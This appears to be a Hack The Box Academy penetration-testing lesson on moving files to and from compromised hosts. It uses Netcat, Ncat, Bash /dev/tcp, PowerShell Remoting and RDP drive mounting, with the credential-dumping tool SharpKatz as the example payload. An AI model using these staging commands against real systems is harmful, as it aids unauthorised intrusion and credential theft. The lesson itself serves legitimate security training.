Miscellaneous File Transfer Methods
We've covered various methods for transferring files on Windows and
Linux. We also covered ways to achieve the same goal using different
programming languages, but there are still many more methods and
applications that we can use.
This section will cover alternative methods such as transferring files using Netcat, Ncat and using RDP and PowerShell sessions.
Netcat
Netcat (often abbreviated to nc)
is a computer networking utility for reading from and writing to
network connections using TCP or UDP, which means that we can use it for
file transfer operations.
The original Netcat was released
by Hobbit in 1995, but it hasn't been maintained despite its
popularity. The flexibility and usefulness of this tool prompted the
Nmap Project to produce
Ncat, a modern reimplementation that supports SSL, IPv6, SOCKS and HTTP proxies, connection brokering, and more.
In this section, we will use both the original Netcat and Ncat.
Note: Ncat is used in HackTheBox's PwnBox as nc, ncat, and netcat.
File Transfer with Netcat and Ncat
The target or attacking machine can be used to initiate the
connection, which is helpful if a firewall prevents access to the
target. Let's create an example and transfer a tool to our target.
In this example, we'll transfer SharpKatz.exe from our Pwnbox onto the compromised machine. We'll do it using two methods. Let's work through the first one.
We'll first start Netcat (nc) on the compromised machine, listening with option -l, selecting the port to listen with the option -p 8000, and redirect the stdout using a single greater-than > followed by the filename, SharpKatz.exe.
NetCat - Compromised Machine - Listening on Port 8000
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Original Netcatvictim@target:~$ nc -l -p 8000 > SharpKatz.exeIf the compromised machine is using Ncat, we'll need to specify --recv-only to close the connection once the file transfer is finished.
Ncat - Compromised Machine - Listening on Port 8000
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Ncatvictim@target:~$ ncat -l -p 8000 --recv-only > SharpKatz.exeFrom our attack host, we'll connect to the compromised machine on port 8000 using Netcat and send the file SharpKatz.exe as input to Netcat. The option -q 0 will tell Netcat to close the connection once it finishes. That way, we'll know when the file transfer was completed.
Netcat - Attack Host - Sending File to Compromised machine
Miscellaneous File Transfer Methods
cancrazy@htb[/htb]$ wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.execancrazy@htb[/htb]$ # Example using Original Netcatcancrazy@htb[/htb]$ nc -q 0 192.168.49.128 8000 < SharpKatz.exe
By utilizing Ncat on our attacking host, we can opt for --send-only rather than -q. The --send-only
flag, when used in both connect and listen modes, prompts Ncat to
terminate once its input is exhausted. Typically, Ncat would continue
running until the network connection is closed, as the remote side may
transmit additional data. However, with --send-only, there is no need to anticipate further incoming information.
Ncat - Attack Host - Sending File to Compromised machine
Miscellaneous File Transfer Methods
cancrazy@htb[/htb]$ wget -q https://github.com/Flangvik/SharpCollection/raw/master/NetFramework_4.7_x64/SharpKatz.execancrazy@htb[/htb]$ # Example using Ncatcancrazy@htb[/htb]$ ncat --send-only 192.168.49.128 8000 < SharpKatz.exe
Instead of listening on our compromised machine, we can connect to a
port on our attack host to perform the file transfer operation. This
method is useful in scenarios where there's a firewall blocking inbound
connections. Let's listen on port 443 on our Pwnbox and send the file
SharpKatz.exe as input to Netcat.
Attack Host - Sending File as Input to Netcat
Miscellaneous File Transfer Methods
cancrazy@htb[/htb]$ # Example using Original Netcatcancrazy@htb[/htb]$ sudo nc -l -p 443 -q 0 < SharpKatz.exe
Compromised Machine Connect to Netcat to Receive the File
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Original Netcatvictim@target:~$ nc 192.168.49.128 443 > SharpKatz.exeLet's do the same with Ncat:
Attack Host - Sending File as Input to Ncat
Miscellaneous File Transfer Methods
cancrazy@htb[/htb]$ # Example using Ncatcancrazy@htb[/htb]$ sudo ncat -l -p 443 --send-only < SharpKatz.exe
Compromised Machine Connect to Ncat to Receive the File
Miscellaneous File Transfer Methods
victim@target:~$ # Example using Ncatvictim@target:~$ ncat 192.168.49.128 443 --recv-only > SharpKatz.exeIf we don't have Netcat or Ncat on our compromised machine, Bash supports read/write operations on a pseudo-device file /dev/TCP/.
Writing to this particular file makes Bash open a TCP connection to host:port, and this feature may be used for file transfers.
NetCat - Sending File as Input to Netcat
Miscellaneous File Transfer Methods
cancrazy@htb[/htb]$ # Example using Original Netcatcancrazy@htb[/htb]$ sudo nc -l -p 443 -q 0 < SharpKatz.exe
Ncat - Sending File as Input to Ncat
Miscellaneous File Transfer Methods
cancrazy@htb[/htb]$ # Example using Ncatcancrazy@htb[/htb]$ sudo ncat -l -p 443 --send-only < SharpKatz.exe
Compromised Machine Connecting to Netcat Using /dev/tcp to Receive the File
Miscellaneous File Transfer Methods
victim@target:~$ cat < /dev/tcp/192.168.49.128/443 > SharpKatz.exe
Note: The same operation can be used to transfer files from the compromised host to our Pwnbox.
PowerShell Session File Transfer
We already talk about doing file transfers with PowerShell, but there
may be scenarios where HTTP, HTTPS, or SMB are unavailable. If that's
the case, we can use
PowerShell Remoting, aka WinRM, to perform file transfer operations.
PowerShell Remoting
allows us to execute scripts or commands on a remote computer using
PowerShell sessions. Administrators commonly use PowerShell Remoting to
manage remote computers in a network, and we can also use it for file
transfer operations. By default, enabling PowerShell remoting creates
both an HTTP and an HTTPS listener. The listeners run on default ports
TCP/5985 for HTTP and TCP/5986 for HTTPS.
To create a PowerShell Remoting session on a remote computer, we will need administrative access, be a member of the Remote Management Users
group, or have explicit permissions for PowerShell Remoting in the
session configuration. Let's create an example and transfer a file from DC01 to DATABASE01 and vice versa.
We have a session as Administrator in DC01, the user has administrative rights on DATABASE01, and PowerShell Remoting is enabled. Let's use Test-NetConnection to confirm we can connect to WinRM.
From DC01 - Confirm WinRM port TCP 5985 is Open on DATABASE01.
Miscellaneous File Transfer Methods
PS C:\htb> whoami

htb\administrator

PS C:\htb> hostname

DC01
Miscellaneous File Transfer Methods
PS C:\htb> Test-NetConnection -ComputerName DATABASE01 -Port 5985

ComputerName     : DATABASE01
RemoteAddress    : 192.168.1.101
RemotePort       : 5985
InterfaceAlias   : Ethernet0
SourceAddress    : 192.168.1.100
TcpTestSucceeded : True
Because this session already has privileges over DATABASE01, we don't need to specify credentials. In the example below, a session is created to the remote computer named DATABASE01 and stores the results in the variable named $Session.
Create a PowerShell Remoting Session to DATABASE01
Miscellaneous File Transfer Methods
PS C:\htb> $Session = New-PSSession -ComputerName DATABASE01We can use the Copy-Item cmdlet to copy a file from our local machine DC01 to the DATABASE01 session we have $Session or vice versa.
Copy samplefile.txt from our Localhost to the DATABASE01 Session
Miscellaneous File Transfer Methods
PS C:\htb> Copy-Item -Path C:\samplefile.txt -ToSession $Session -Destination C:\Users\Administrator\Desktop\
Copy DATABASE.txt from DATABASE01 Session to our Localhost
Miscellaneous File Transfer Methods
PS C:\htb> Copy-Item -Path "C:\Users\Administrator\Desktop\DATABASE.txt" -Destination C:\ -FromSession $SessionRDP
RDP (Remote Desktop Protocol) is commonly used in Windows networks
for remote access. We can transfer files using RDP by copying and
pasting. We can right-click and copy a file from the Windows machine we
connect to and paste it into the RDP session.
If we are connected from Linux, we can use xfreerdp or rdesktop. At the time of writing, xfreerdp and rdesktop allow copy from our target machine to the RDP session, but there may be scenarios where this may not work as expected.
As an alternative to copy and paste, we can mount a local resource on the target RDP server. rdesktop or xfreerdp can be used to expose a local folder in the remote RDP session.
Mounting a Linux Folder Using rdesktop
Miscellaneous File Transfer Methods
cancrazy@htb[/htb]$ rdesktop 10.10.10.132 -d HTB -u administrator -p 'Password0@' -r disk:linux='/home/user/rdesktop/files'Mounting a Linux Folder Using xfreerdp
Miscellaneous File Transfer Methods

cancrazy@htb[/htb]$ xfreerdp /v:10.10.10.132 /d:HTB /u:administrator /p:'Password0@' /drive:linux,/home/plaintext/htb/academy/filetransferTo access the directory, we can connect to \\tsclient\, allowing us to transfer files to and from the RDP session.
Alternatively, from Windows, the native mstsc.exe remote desktop client can be used.

After selecting the drive, we can interact with it in the remote session that follows.
Note: This drive is not accessible to
any other users logged on to the target computer, even if they manage to
hijack the RDP session.